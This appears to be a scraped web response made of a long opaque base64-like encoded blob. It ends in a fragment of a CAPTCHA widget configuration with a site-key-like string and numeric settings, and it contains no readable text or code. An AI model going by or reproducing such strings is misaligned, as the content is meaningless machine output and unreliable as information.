Cj1/DlC0fwprCisO9woQZwo1Hw5/ClMO/VhjDnHNbF3DClzLDnVPCsTwVKxjDrMODLB5bw5fCpQfDp8KKW8K2LHRTW8OpWcKyw7fCsHbCkcK4C8Ksw5/CgcORwo5Oe2jDs8KMw7dywprCmsKGT8OYQMKQwpjCiMO6woslOcKyZcK+DsOdwoA5woRMW0djeAjCh8K/OnfDocOywo1gw6/Dn8OCZGLDvgtgwpzCtyYWdlEnDsKaY8K9ZVVEw4XDgnpLw7jCrgpHAMK1RgvCisOOw5E9w4N3wqYuw7HCtsKbwqfDg2TCkEBFw5NoSsKBb2XDpcOLHcOHISrCmysyw73DiGLCrcK5w47Cv0RMFFbDosKhw4R0L8KCw41awq/DihDDpA41w5oTw5Yiwo7DhnVlw7AxaMKrfVkZTz3Dq8K4QQ/CpMOXwoZBwrNXw6LCrcO9w5g1UsOWw68bIznDh8Kqw5EZwoNnU8O0wpMbB8K+wp3Dhk3DvWvCjcOvwqpQXX92wrtIV8KaNGQHwqlJM8KUwojCpEFBGMKofsKcIsKLFcOyMADDtGDDu8OwWMOnVhxYw5J4fQHDr8KTwq42TcKYMsKnw5XDvxjCvBLDtAFgJcKWP8KQwq/Dh1LCvC5HWyfDhBwUw61rw5Vjw47CgGjDnsKHDSHDl8O3woUeG8OxwobCp3fCrMK6w6UOw6x4aMKiOcOwFMKRSMK1FsOQcGjCiBXCsMOdw77CugLChThiw40nBAHDncK/w5XDrMO4SUjDhRfDncKow7nDs0lCc8KJwrthw7DDnx7DqMKrw6M2wpA1MUXDkApmczjDhcOZa8O/[base64]/[base64]/Dk3xlwpoFJnp4w7dxLMOPBhDDvDwyw78Hw6fCoVpiLxxawpMOFcO+HnBBK8OKBsKZaDBDw7/DscOuwoxqHTbCkGbCiBXDqV1hTUvCqRHCkMKmE8OBwrcNEDYJwpADEjDCggdXej0seBpnIz4VwrVnw6duw4gqBMKjBsOMUFnCoCxNbgjCl8Ozw5bDlcOzwosnRcO8Hx/DrCbDvhNbw58PAsO5CwMxw5MawrfDpcKiwoVXdRIBw5EvZVzDu8K0fxMlfUtFbVEyazUqwrRaw5DDsQAdw59Rw6QKwotdw4sRw4tnwqcWw6XCs1bCgwEVw7/[base64]/ejdtwpctDsOOK8Okwo0fw7vCk8Ozw5IbLzvCh8OUw6HCjC7DusK/PsOZw7nCkMO4w47CisKBw4jDrAxDO0k0LsOxTxTCuR3CgHNXflYeQsOEw4TDkMKkXsKdw7cpUsKAGMKtwp0+wogXQMKvw6wmwrvCiVICQFUxwp/[base64]/DlhLDmMOrwogaw7RAZmZww7HDqgwRRsOywpkEw5HCv8OFPhZsw6DDiW9rwp/DpEVEKWjDqmnCo8OtFWBsw6nDrMO7w7gOwqDDqU7CiG/CrVTCpHJtBSXCi8Kmw5NdMMOHNFRYwrcyw5ExwrrDmjwQOsOtw43DgsK6woLDtsOmPsOpLsKaMsOqN8O9KMOcwovDlsO2RsOCPGtBwovDtcKkEMKHGsOITiDCsybCp8K5w4nDvMOHOwRvw4DDiMKEwqlnw53Cq8OwwqrDssOEERfDnhbCmXXDsgfCjsKrMm/[base64]/DnSTCpCvCoGMqbS7CjcO0wpPCkcOJQFvClsOZTywHRFkEw5XCksO1asKvLgLChsOkAStUWSonw6QzbMKowrzCkcOBw4FJR8O9NHYMwr/CuQlhKMKNwpTCiHscbwk/w4bDoMO7dcOYw57CgFdjRMKpGXDDh37Dp1s6w40CKcOaZMOFw7bCuBXDoFk8OMOowoZLRcOTw4DDsMK2wo5mB2Mgw4rCgMOoZRJQbiXCgzpRb8OKV8KKJRlxw4XDoh3DlcKNX8OFWMKxEcOHasKxdMOZwr13w485HgXCk1gdOU/DtAfDmFA3wrc4KwRNR2YdD1jDrcKVbsO5WcKZw5jDl3zCvSrDgsKZwo/DqSMXw6vDmsOEwpciYMKZM8OpwoPCtijCsizDiy0uSsKuaXPDiQF0XcKYwqcdwrB+TMKtbBwyw47DnRlxYxwxw7bDpMK/PxHCpsOfwpjDlcOow5E3HFlhwo3CosK/w7x/IMKMw6jDs8KxAcKew5nCocKWwqzDq0sedMKWw4dcw6R2AsKmwovCu8KuMwrCu8KVTWfCrsO3HnTCq8K5wq/CoFzCoxvDqsOrwqJZw63Ct8OwNXnDvR/CnV3DssO/wprDuTfCszAtw7Ayf8KjccKtwrvDsAHDlzrCpxbDtgw1KEYRw7M2wofCgQseW8OtCcO/w7BXWxsjwqhfWFPDmmvDmcOZw6bCi8KxwrAVwqlWw4dVVsOpwqInwojDkMKZw5kjw5fCoMKefsOXR8O7RMOALTADwpxdw71nEcO0wqkBXg3DpcKrHsOIOjvCmcOxw4/DkQ7CvcOrw50Dwptnwq9zw6vDoA5/PMO6QktiXcK2w6BtQhBawo3DmAjChR0SwqDDvFPCrkvCtGIGwqA/wqzCoFRJcT3DiU/Cl8Oqw5NPw4N7QcK3w4vDnk7DjsOTwpp5w7fDpsONw5XCs3zDm8KAw7lHa8OpZy7CqMKUw5R3c1N8w4ULbcOIwoHCoGTDncOSw5rCoxXCu8O8aG/Dr3XDpwbCtBVJCMKXeMKoVsKLSMKpw7VRSMOyYVN7w4B8ecKGwp7DqCwfTn17KlIWw67Co8KWw5ofK8OZJixPazRVVMKICApyKTlDJSxzwpo2T8OZw680woHCn8KLwrhYbXtYZ8Kzw4V7wq/[base64]/DmvDlkbCpMObwqzCi1RCe8KQGMKiPVbDvsONNQTCoMO8SmTCo8K4a0fDpMKpCwvDtQnDs0DChQnDjmrDoAJywp/CmMOyFsKMw6oVwqJbwrTCmsKBGVdfDD15wpjCl8Kzw7wzw5XCv3rCqEIYJFXDmcKERjPCpMKgLHvCqMOGRQzDjATDq8OJDgPClA/DrsKbwqlNd8OwIGBlwr1nworCm8K9w6J5ABwaw5TDjMKgE8OgwrrDlsKvw6VXw7Y3CB5hDDrDmcOgXzfDhsKMwoDCqTnChEjDt8OxAcOew7cAw7fCkHZ3NysIw7DCiDDDrMKqw6PCoEEgwpdCw5RqbMOuwojDkcKYJ8KGwpZyw5t/w4cpaURjWCvCtlHCm2rDtMO1OMKJLyZOw5BILcOxWwlAw4bDjcKhXyjCg8KaGG9rEcKZEcO2GFXDik05w55xHlnDpSc2OETCocKWEsO3w6XDnHNzw6sGw6JJwp/[base64]/[base64]/D8ORw4LCnjzDhMKyfiDDvgxGWi4QUcKOSsOhUTLCvHRrw6kRViLDj8KCworClMOIcVxZw53DvhZscCjCoMOnwobCj8OFw57DqsKgw5PDvMO9wrB+YzLCt8K6E1l7FMO+w6Azw6fCncOxw4XDom7DrMKCwqvClcKtwrgsR8KZAl/DkMKveMKCZcO6w6zDuVBlwopTwrsAScKHTT/DtMKTw77CnEXDocOfwrLCp8O2aT5vw4jDuMKzwofDkX93w41xUMORw4sDLMObwohawqR7VXh8X3rDkTB1T3Zuw49Lwp/DucKkwovDtwZtwpMSwrVIPwszwp/Dk8OqeMO0X8KsVMKXd2tEwrNWw5DDgnfDqSLCi0cVC8K7wpxQJ8OCwqB0wo/Dj2HDmn4hwqDDlMK3wpTCqsOnD8KLwqLDusKnw7JYe8KpMhV+w4nCm8Ogw6vCh2slLRUDEsKQCXrDlMKnYjvDlcKewrLDusO4w6vDsMO+WcO/[base64]/[base64]/CgsKpQsOfSMOyf3rDlsKvwpjDjsO1FTzCjD/DqVEwwp7Dv8KJw43Dh8K3wqJ5HjbCvcKnw6suK8OzwrzDiQnDo8K7woHDi34ta8Oww54uCcKpwo7CsSRBFlTCoH4Ow6PCjsKLwo5cagzCs1JLw5fCnS4BfVPDkF9FdcO3wqlZB8O7VwpwwojChMKCwqzCnsK7w5fDhi/DjsO1wpfDj1XCjsKhwrDDnMKRw6pJHQ/DiMKUw4zCkcOJJCEHB2/Ds8OMw5UCUsO1ccOkw61EeMKiw7gzwrPCjcOCw7vDkMK0wqzChUzDrSLCmF7DgsOYQMKWaMOOa8OzwozDvsOwLmHCmHpqwrwUwr8bw7HDgcKSwqZtw6DCi14dS1A2wpYKw4rDsyXCuXdzwqTCpgJxJQDDn3tFwojCmjDDm8ObcGF/Q8Ogw6/CrsOhw5BYbcOYw6zChGjCnSHDigMiwrx9NG9/w6xDwpYpw6I3GsKMYxPDt8O/Y1LDiGHCmVnDtsKmUns7w7HCq8KTUDrDo8OfRMKpwpE+S8O1w5sqflN1cx8iwqzCm8KvU8K3w7LDtcOaVcODw4hSAcOxNmDCm3zDrjLCisK/[base64]/Dk8K+ScKGC8KKK0vCmcOew4HDolQdKBPDhsK5T8OywrsnQyjDuEpnw4HDqjbCqkzDh8OVQcOWdV/DmmDCnTjDo8O6w6XCgsOhwrvDrBsXwo3Di8KYIsKbw5xWQMKbQ8K7w74GJcKSwqViRMKMw6zCmCgKO0bCpcODRg5+w45/w6fCgcKbHcKZwqN8w63DlcOwBntXBcKkWMO/wpXDqnTCnsKmw5LCrMOvFsOQwrrDisKUP3TCuMK2FsKWwroACRUkP8O0wo9gP8OVw5DCiQDDv8ONQhrCj2zCvcKjAcKjw7PDg8Ktw5M9w5QFw6Msw6UOwpvDnG5Lw7PCm8OIbn1aw4UwwoRGw6A/w5UJJ8KBw6XCtApvRcKUZMKPwpLDlcKFBFDCuG/[base64]/Dn8KmeTh/[base64]/DgMKeEQxawpPCh07DiMO2wpnCm2vDkA8twrUCVcOKcU84wocvJjvCgsK8w4N9w7kZRwLDu3BdwpQ7wrjDql3Dv8Kow4FQKwbDryvCpsK4FsKaw7p0wrkQOcO3w5jCpVPDoC/DpMOXeMKdZ3TDgkUrIMOUGQEdw4LDqMOwVxnDkMKmw5NGHD/DqsKyw7bDmsOHw4R0Pk7Cik3CrMO0MiFiPsOxOsOrw6HChsKzNFUOw4ctwpfCm8OBU8KSXcOjwo4oSQnDnVkVS8Onw7dUw4vDncOGYMKewobDgwxAY2TDrsOSw6TCsmDDg8O/dsKbdMO7HWrDmMKwwqjCisO5wqHDrcKiHjXDoSxDwoYBQsKEFcOmYj7ChnEGeCEEwq/DiGw7UVpPdcK0R8Ksw7s8wpBGfcKrehXDrVvCrsKzQU7DkD59HcKZwrbCtGnDt8KPw4Z5Vj/ChsOww4DDnkYywqjDtH7Cg8O9w7DCjnvDqUjDj8OZw5coIcKRLsKRw6c8XkDDgmEQRsOKw6ozwovDgVfDr2PDmMKMwq7DmRLDtMKWwpnDmsOSS3R7VsOfwpjDr8K3UXDDqV/CgcK7YSvCncKTXMOKwoPDjkzCjsOWw4DCkVFNw5wHwqbCiMKiwpbDtmN/[base64]/Kigdw6FQeFAlwpjCvcOpwp3Dn8OkUGxYwrhSw6s7w6DDmnIpwrQew6TCrMO/X8O0w7fCpAbCh8O0PB0QScOTw5DCgyQhaT3DkXzDkT1SwrvDscKzXU/[base64]/DgUQQw5dnw5/Dm8K8HGQCwobDksOwwoPCvyzCoMOEcRBhw7xlbQQFw6LDsxAZwr5uw5IHB8KafUMiwqlYLsKew5ZXM8KmwrzDocOFwqw6w6bClsOvZsODw5bDncOmIsOUQMK2w7gUwrHDqxRnNWzCqDwDRhrDucK5wrTDscOLworCsMO4woLCvXNTw7jDo8Krw7/DshdhBsO0WAYmczrDizLDr0vChcK3V8K/Qz4PKMOvw4NUE8KuN8O0wpY+O8KNw5jDhcK3wr4GbW8/[base64]/CvcKiwqU4QcO9wqDDi8OVexzCqy5BwqjCmVZcc8Kdw4U4G3fClcK3BXvCksO1fsKvO8OwHMKIF3zCgcOlwqLCn8Opw6/ChxFTw45Qw7BSwrcWTsKuwqImJWDCkcOiZGDCr0cvPl0HTQzCo8KLw4XCusOawoPCoE7DkApjJRTCuk1dKMK/[base64]/DT1JwrgKw6PCpz/DgHI/Ln3DjVPDsCgSw5EfwrzCkFUVw7HCm8KpwoU4TXDDsWvDocOAHWXCkMObw7sTF8Ouw4TDhBgfw5sIwp/Co8Oyw4wmw6pYJHHCtjo/w6tYwo3DksKfIl3CgmE1IV/DocODwpcpw7XCtlnDmcO1w5HCm8KBAX47wqhew5kLH8KkecKyw5fChsOBwpXCr8Oaw4hCamTCmkJMNkRYw7h2CMK2w7hZwowdwprCusKMRMOJQhTCo3/DmGzCrMOoa2wYw4jCjMOhD0jCun8mwq3CusKCw5XDqgY2w6RnCEjCp8K6wpFjwqsvwrQVwprDnizDrMOrJT3DgmxTEhLDtcKow7/CqMOCNU1dw5nCscO4wr0wwpIVw550Zz/Dsn3ChcKrwpLDksODw4UPw5HDgF7CilMYw7DCsMKPCnFqw75Dw7DCl38bU8OxX8OnS8OjFcOgw7/Dni/DrsKpw57DrlZWFcKEPcK7OU/Di0NbYsKVEsKbwofDjTooBCvDgcKdwoPDgMKIwqomJgrDpjvCnFMvJVghwqROA8K3w4XDs8K9wqTCssOCw4TCuMKZCcKPw4o2ccK+ZjlFVkvCi8OUw5tmwqQnwrQjT8O2wonDnSF/wrwCRyRSw7Jtw6ZPHMKtP8Odw6XCpcKHw7Jfw7jCnsO0w7DDnsKCVXPDkhrDoVQfXTJaImLCpsKPXMKDf8OAKsOdKcKrScK2KMK3w7LDpQE8ccKeakZcw7nChAHCg8O2wrHCuh7DphF7w40+wozCoVgJwpvDvsKbwq3DskbDsX/CrBnCoU8aw7rCl0sKLsKiVyzDqcOcAsKKw4HCsjoOQ8KbOVnCo1LCvBAbw5Bvw7vCtCfDs3jDin7Cs2d+SsOVCMKEGMOiQyPClcO3wrZhw5fDksOCw4/DpsODwpLCj8Onw6jCo8Ktw44rMmBlbFvCmMK8LGJewoU2w40swr3Cu0zClcO/ESDCilPDmQ7DjX5gNXfDtBF5Th0iwpwNw5o0RBfDgcOXwqvDg8OOLExXwpUNYcK2w7cdwoBWWMKjw53Cpx07w4RowoPDsC1zw7xawp/DjGnDu2vCssONw6bCpMKJEcO/wrPDn1QewrJ6wq09wogJRcOhw55oLUVyFSnDrGbDs8O1w5jCmzrDqsKWHnrCsMKkwoPCgMOzwobDo8KRw7Fuw582wqp3PDVWwoVowoEKwpTCpnLCrn8RBBFgw4fCiz9ewrXDk8OZw7fCpiYGEMOkw6kow5DDv8Kse8O0aQDCmRjDp0vDsD10w69fwo/CqTFYRcOBT8KJTMKdw5wIMUpZET7CqMOKQ19ywpjCoHHDpRLCv8O4acOVw54VwoJZwrstw7TCiwPCphZXZhgyX03CnwrDmxXDlhFRNcONwoJww6HDl3zCisKhwrvDrcK8W0rCosKYwosowrXCqsKgwp0NU8K/BsOswobCkcKgwpInw7sRJsKRwq/Cm8KBIMOfw41uG8K6woUvGiTDkxrDkcOlVsOuUMOwwrrDsQ4nQcKvV8Ozwoc9woJrw7ASwoBcBsKaWXTCsQJRw5pAQVl0VBrCkcKUwpxNcMKaw7rCuMOUw4ZgBCNDEcK/[base64]/[base64]/Co1twdsOVwp4iR0/DvcKLwqp/w7YRFcKjb8KGCwlPwqNFw6dTw4Mww5RFw60JwqrDtcK8JcOpQ8ODwrViRMKofMKFwq47wovCu8Oew7zDs23Cr8Kra1Q3SMKYwqnDhcOBMcOawp/Cqz8Pwr0rw71Hw5vDom3DrsKVbcOuR8OnQMOZLsOtLsOSwqTChnLDvMKKw6LCukbCvkrCgxPCgw7CvcOgwoJoRcK7bsOAfMKFw6knw7hfwoRXw6RhwoZYw5orB2JaNsKawqYiw7/[base64]/CpTrCr8O7M8Oca8K+wpTDv8Ozd8KiwpzClcKNAcKzw4FtwpAfLsKaDMKPdcO2w6oBQQHCu8Kow6nCrGx6EgTCo8OwYMO4wqVHPMKcw7bDjMK6woTCmcKrwonCkTbCj8KMS8KCI8KJUsOVwps0CMOiwp8Ew5Zgw64Sf0fDt8K/Z8O6IyHDgsK8w7jCuHcVwoQvIl8iwqrCnxLCu8KBw78fwodgDHzCoMO3PMO3VSszD8O3w4fDlEvDgknCl8KsKsKrw4FLw53CpyoYw7oBw67DnMOxbxUWw7ZhZsKcIcOFMDZCw4PCrMOUSSIywrjCh1EPw5xiS8OiwowBwrkTw4EbP8K7w6Y/w6Q9XwpgZ8OMwp8JwqDCv08cUDXDgyxywofDm8K2w646wrXDtXhlDMKxasKVbA4uwrwlwo7Dk8OqOsK1wq8dw7MuQcKRw6UWeyRuG8KED8KOwrPDmMODEsKEREPCgil0XBxRbWRZw6jCn8OiHMORPcKvw4vCsBbCoXDClFxIwoptw6LDm39eHQ8/DcOfdkE9w6TCokDDq8K0w6hVwo/CjcKew4/Cl8OMw68Lwq/[base64]/CpcKrw7nDn0fDmSPDlMKBV8O1KXIcw6/CmMK+wpEINi93wpbDjELCssOmc8KSwqBTYRPCiQzCkXlcwoZ6AxRqw4FQw6/DncKYHHDCgEnCjsObQjPDnCDCp8OPwox6wqnDncOnKG7DhUoxFgbDi8Oiwp/Dg8OQwp17cMOIY8K0wplCXTBpbMKUwpcIw50MCnogWS0pfsKlw7E6UVIEVHTDu8OVLsK+w5bDp0PDgcOiTj7CnkvCvm1Yc8OKw4AMw7bCksKpwqh3wrFRw6ltDW4scHweEgrDrcK4dcKbVAM2CcO2wo0mT8K3wq1mdcOfHQcVwpAMLsOUw5XCt8OPW0Fpwos4w4/[base64]/Cn8OYCcKXNsO6JGnDmTPCrMKFw7LCvxgEc8OTw6TCq8OoEFLDnsOnw4shwrDDmcOgGcO8w43CuMKWwpbCnMOlw5/Cs8ONd8OSw4zDom5WZk7CusOmw7zDosOOVDs1KMO5RUNcwrkYw6TDk8OmwpvCrFHCvF8Nw4V9PsKVOsOyZ8KFwpEZw5XDvGISw6hDw7zCnsK/w48ww7dowpnDncKgQj4uwrVuMsKzQsO2dMOHRBPDkgsIYsO/[base64]/DkMOWGmoLwq53M8OZw7XCpTMVNcO3H8OyAMOIwrrCucO6w7jDjWA3asKEMsKrHWQNwqXCucOiAMKOXcKcaUEdw6jCkg4nNQgywpXClhPDvMOxw6/DmmrDpsOxJj7CucO/OcKVwpTCm1pLQMKlHMO/ecKOFMOnw6HCp1DCo8OTe3sPw6RbBsONSWAcGcKWG8O7w6/CusOiw47Ch8ORF8K1dSlyw6nCp8KIw7BowrrDvHfCjMO8woPCiHjClRjDgE4pw7PCnxprw7/CgT/DnCxDwonDo0/DrMKOSXnCpcOawq43V8KrOX4ZN8Kyw4kyw7nDqcKzw7bCjzInU8OJw5TDo8K5w6Z/w74NAsK7f2XDnHHClsKvwq3Cn8K2wqYHwrTDrFfClSXDjMKCw55nWE11c1fCpn7CgUfCgcKEwp/Cl8OhLMO4VsOBwrwlJsOEwqhrw4Uiwp5qw6lgPsKgw5nCkCDDh8ObMDJEFsK1wo/DkhV/[base64]/Ds8OMXcKUworCscOhw6c7OSnDrsKCasK3w6pTBMOSw5sawprCnMKOfsK/w6QIwrURfsOdUmjCgsOywoNjw57CvsOlw6/[base64]/BsKXFMKgSsKawqsETU9Qwo5NPmHCjyrCkMKMw7t5wrMXwrwoC1DCqcKFWTklwrPChcKtw5oKwp/DncOhw69rS184w6gUw7vCqcKdLcKSwrdTWcOvw5QQfMOVw518MCzCv3PCpCHCq8KVVcO5wqPDnjJ2w6oYw5Mvwoh0w7JZw6k4wrsMwoLCnR/CiGTCrB/CmmlXwpV+XsOuwpxsGydNGR4/w7ZjwqQxwrDClQ5uMsK+bMKYdsO1w4TDhVBvGMKvwqXClcKaw6jCksK1w7XDl3tFwpERShTDk8K/w7NaFcKcdEdNwrYJRcO4wrHCiEUxwovCq2TCjsOkw4RKDhnDnsOiwq8cTw/DiMOkC8OTUsOFw5gLwq0fBhTDg8OPJcOvaMKsFD3DnnUmwoXDqcO8HmjCk0jCtHhLwqjCkgslBMO/YsOewrTCugUJwrHDoh7DoCLCmD7DrkzChyXDicKYwpYTQMKkfGXDhTnCvMOkA8OqU3rDpBrCrmfDgS3CgMO4LH1rwqx5w4jDrcK9wrfDmmPCosOLw53CjcOiJ3PCuy3Cv8K8C8KSSsOhAcKAf8KUw73Dl8Obw6VFYV/[base64]/[base64]/[base64]/DklDDrMKWNsKYwoIDw5jDmcO9w6fCu8K6IEnDn8OMKFrDi8Kuw6TCqsKbbm3CucOwf8K4w6g2wrTCvcOjRF/CvSZgRsKvw53CuBrCpkhhR0TDoMOqFHfCkWrCq8OWVy8wHT7DiBTCtsONIAbDuArDocOaTcKGw5UqwrLCmMKOwrFlwqvDnBNCwojChD7CkhTDp8Oww4kpcgrCk8OHw5DCiQbCscKRA8KEw4olAMO+RF/[base64]/[base64]/CgUzCmMOow70jFQvCgcKWw5x8woDCkGYFc8Krw4ktByXDgERGwq/Ct8ONEMK2a8K2wpsEb8Kzw5fDkcOWw4RxVMKbw4bDvwZGTMKXwrXDjlDCg8KIVHxJccOQLcK5w6VIBcKNwqEyX38nw4MjwpsVwpvCix/DtMKaN3Ygwogcw7Ikwr8fw6NDIsKBY8KbYcObwqYxw4xnwp/DgEMpwqR5w5XCuSPCjhoKSAlOw55tLMKlwrPCucOowr7Ds8Klw7cbwoBtw5ZOw6BkwpHCrELDgcKSMMKLOlVfSMOzwqp5XMK+DClnZ8OGdyPDlgoGw7ANE8KnBznCjy3Cs8OnPcO9w4HDpkjCqi/[base64]/EX3CqjrCuDJOw4rDkkDDoMOuwqoVSzNyQg1FKjMsMsO+wos9VEDDssOhw5PDoMOcw6rDlUXDosKgw67DqMO9w44MfynDtmcbwpbDqMOVAMO5w6nDrTjDm1Yow4ZLwrpxaMKnwqPCq8Onb25TNzrDpjdWwoTDo8Kmw7skRVLDoHUIw4VZVMOnwp/Cum8nw4h1H8OmwogBw54ITCYLwqY/Iz4rMG7CucOrwoBqw6XCmHY5H8K0Z8OHwr8QEw/[base64]/ZMKxKMK1w5UTwpwTasOiwr3Dr8KNE1bDrsKrw7TCoMKjw4EIwqUHR3MUw7jDg249a8KIV8KbTcOAw4YHQB3Ctkt7LHhcwqTDl8KNw4lvCsK/JyhLCD1nUcOlWlUrNMORC8O+DEE0ecKZw6TCucO6wozCkcKWZTrDrsK/woTCuDMew4dgwojDkRDDs3vDi8Ouw5TCqEJfa2xJw4tTIRHDqCnCnWd5OFJrNcKVc8KgwpLCo0A2dTfCpMKuw4rDrmzDpcK/w6jCnB1Iw6JDe8KMKD5TKMOoTsOgwqXCjVXCugM3GnrCn8KmFmYdfV56w4PDqMONDcKKw6Aaw5paGHAkdsOdGMOzw5zCpcKNbsK7wrkOw7PCpSTDmMKpw7PCtkNIw78hw53Ct8KCBVdQEcOODcO9d8Olwp4lw7krLnrDh1kuCcO1woI/[base64]/w7zDnMKzw7XCocONFcKHGj/[base64]/DkMKAw6dLw5stwrnCij3DpBMuDcKqw5fCkMKLwoczQMO+w6LClcOLKFHDiTHDuy7DtUIBUGPCn8OLw59rLT3CnEVSaXwowo41w63CuRIoT8Ovw6knJ8KGQ2Udw4M5N8Kyw7MPw6xlMm4dV8OUwrQcfB/[base64]/[base64]/DkGECf8OgDMKURDbDsC/Csn7CjMOkQC7CrQJHwr4Nw7/[base64]/w6wgKcKcO8KjRhxow4jDjDHDssOSDMKVwqnChMOUwqdrwpLCqXnDnMO3w6DCnwXDo8Kwwq40wpvDkDAEw7lABCfDpsKAw7jDvAgWK8OMeMKFFAtSK0rDpcKxw4LCr8Ovwqpvw5PChsOcaAEewprCm1zDm8K4wq4uPsKKwqnDisOYIxjDucOZF1DCt2YXwq/Cv34Cw7tUw4k0w7gfwpfCnMOtKMKbw5F+VkgUD8O4w61mwq8qaxkZHxXDlV3CqGxXw4zDgSE2LHw4w7Jsw5nDqMODL8K7w7vCg8KZPcKjOcK1wpksw4rConxJwoZ6wrpwCcKRw4/CnMO9bFvCvsOVwpheOsOKwoHCi8KaVcOewqtmThPDjEIWw7fCpBLDrsORCMOsIgZCw4nCvgEbwoVsUMKgbX3CtsO7wqAlwqfCs8OHCMObw6pHB8OAJsKsw6Idw4sBw5fCr8Oyw7oRw5DCksOawrfDqcK9RsOKw4AgEll2RcO6e1PCmT/CiS7DuMOjJ2opw7hNwqoLwqrCuDVPw7fCicKQwqkhHsO8wrDDqTg4wqJ6DG3Dl2NFw75ODFl6ZCnDrQ9ePGBPw68Uw61zw6/Ck8Khw7jDuH/[base64]/CsXVtK8KEw4sXJcO3w6AXwqZMJk52wo7CqMOKwoFqSsOsw7nChyJYRsOvw4g3KsK3woxWB8O/wrnCjVjCnMOsbsOEJ1PDlwUKw6zCjmrDnkN1w55TTCdsRiZ+w4lVbDF0w7PChy9zIMKcb8KaC0V/DwfCr8KWwr5DwpLDlV1DwoTCijgoDcKzacOjWlzCszDDj8KJBMOYwr/DncOaXMKVSsKQaAIYw6gvwqPCiX4SbsOEwo9vw5/CjcKdTHLDqcOQw6pdIyTDh3xLwrHCgkvDiMOlf8OJZMOCd8OIPTHDgB4cFsKtcsKZwrXDg2hoMsOYwpt7FhvCpsOmwovDmMO7L09owo/CrVHDui4+w4gsw7ZjwpzCtCgZw4wowr1Lw4fCoMKLwrBnCCpWNXJoJ3DCv3rCnsOhwrchw7ARBcKCwrFASCB0w7Qow7XCgsKNwrRmQ3zDjMKWIcO/[base64]/DmRHDusOFw7IqajRdw7I+asO7XsOaw4/Cgh7ClS/[base64]/[base64]/Ct0BfD8ORw5EWw6hqw55jwqTCqcOgw4F3VWMlHsK4w6xEf8Kfd8OODgPCp0oFw5DCq0rDh8KxUmDDvsO/[base64]/DmyBOSG7CmFgAwpNdw4zCimYcDhh0worCuSYdVW87CcKhBsO4w41nw7/Dlh/DplBFw6vCmAwnw5fCtjwbMsKLwoJcw47DsMOvw4LCs8K8DMO6w5bCj3IBw5lew5NhAsKJDcKQwoYua8OMwpwhwrEeWcOpw7MoAirDosOQwpMXw6QXasKDDMOMwp/ChcOeWzN9YSLCsiHCqBjDk8KbfsOSwo3DtcO1ABENMxbCiiIqFDs6HMKBw5Nywpo2VykwZcOMwqcaZ8O6wrdZTcO7w5IBw5PClGXClApQCcKMw53CvcO6w6zDgMOlw77DgMKxw7LCp8OHw61mw4l3DsOgYcKYw6Uaw6TCmDIKDGUNdsOhD2YraMK3BTDCtjdjT10/woPCncK+w7nCsMKhNcOiV8KqQFNew6BpwrbChnI9V8KES0bDhXfCjMKcJmDCvsKpMcOQYRodOMOycsOVIyXDqBE6w64rwrZ/GMOkwo3CjsOAwqDCr8Ouwo8Bwq1Sw7HCu0zCq8KUwrDCqBXCkMO8wrc7JsKjPSrDksOISsKvMMKMwqLCgW3CrMK8TsOJDmQtw77CqMKTw5AZJcKDw5fCoxbDkcKEOMKZw7ZZw5/Ck8O0wpvCtS4Sw4oJw4rDm8O1NMOsw5LCjsK4H8OfKFRMw5dGwpYFwonDliPCqcO/KDQmw5XDhsKmCHE+w6bCscOIw44OwozDhcOdw6LDnU5lalDCoiUIwpDDhMKlQjvDqsOTFsK4FMO3w6nDpkp4w6vCmUAeTl7Ch8OnKj0XYUxGwqtewoB/VcKzLsKdegoGIybDncKkQTcUwqEOw4dqP8KLcng1w5PDgxlPw4PCkXhbw7XChMKqcQFyX3ECCSg3wrvDjsONwpZHwoLDl2fDpcOmA8OEIE/DusOdSsKYwoLDmxXDtMKKEMOrEzDDujXCtcORd3DCnirDlcKvecKLeX01aAJxGnfDlcKDw6QJwrE4EAN/wr3Co8KLw5fDocKWw6bCggkNB8OKIyXDkRJhw6/[base64]/CojQHfEDDrF3DgxvDk8KWa38sesOKJ8OpEi0VEil3w4dJbVbDmW1wA1hcIMOQRjrCmcOfwrzDtisXUsOISSbCgB3DkMKqBl5fwoQ2KH7Ct3wKw7TDkw3DsMK9XCnChMO+w594OMObAcOwTEPCjTEowrzDnRXCjcKuw6nDqMKMakYlwrxLw6lxBcOYC8K4wqnDuXkHw5/[base64]/GGBUMcKLw70iw5MDw4NXwoLDvsK3w7HDrFzDlDPDuMKuQB5yXF7ChsOKwofClnTDvWl4ZjfDncObccOowqhAccKbw5PDjMKUK8KTXMKDwrAkw6R9w6EGwoPCoFHChHofSsKDw7Nrw7QdJmcYwrF9w6/Cv8Kmw4PDuxx8asKNwprCrG9sw4nCoMKoRMKMEVnCqnLDmSHCjMOWSWPDn8KvbcOTw4cYSgQJdFHDpsOLWRXDtUU4OS5eIHLCoGXDpcKzNsO/KMOJd3zDoRLCkmjCsVNvwoBwYsOye8KIwrrCsnVPF3HCgMKqOglQw6k0wooZw7MiajIvwpQJOk/DuA/ClEURwrbCmcKXw5htwqDDosK+RikpAMKfR8KjwoNsZMK/w6pUBWFkw6vChC9mcMOZQ8KJAcOJwp48QMKCw5TCgQcEBgEkHMOjDsK5w6cMFWPCp1EsA8OVwrvCmE3Dimd3wrvDn1vCt8Kzw4TCngsFXnZlSsOWwrsINsKgwrbDucKCwrjDnlkMw51wbnpeHcOrw7fCumo/X8KBwqPChnA7AUbCvyAXFMOXBMO3TzXDmsK7dcKTwpIbwrnDjDPDhS9LPxgfFnrDpcKvEE7DuMKhNMKsKHljPcKAw4pBYsKJwq1kw7HCgTvCqcK8ayfCvCPDrVTDkcOsw58kecKSw7zDgcOgM8KFw7XDqMOAwrZ8wrnDgsO1fhktw5LCh2UCOyrCqsOIZsO/ITdSHMKzN8KnDHQ0w4RJORfCiETDtWLCl8KZCsOVEcKmw7RneEYzw7JaT8OYcxJ4XDDCgsOxw5ooFH9IwqdZwrjDgz3Dq8Odw5fDu1Q2NBQgCUgVw4s1woJYw4YnRcOQR8OALMKxXnMJPTjCt3EUZ8OJehM2wrvCkAttwo/CkEvCsFnDnsKSwrzCj8OEO8OTRsKcNXTDt0/Cu8Oiw7bDpMKyJFrCmsOyTMKZwpnDribDs8KgQsKuTHNyaFgNCcKGwpjCu13Cu8OeNcO/[base64]\x22],null,[\x22conf\x22,null,\x226LfhzqMZAAAAAKiOEW822_d-usPaCRtLMUVH8uYq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,642],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1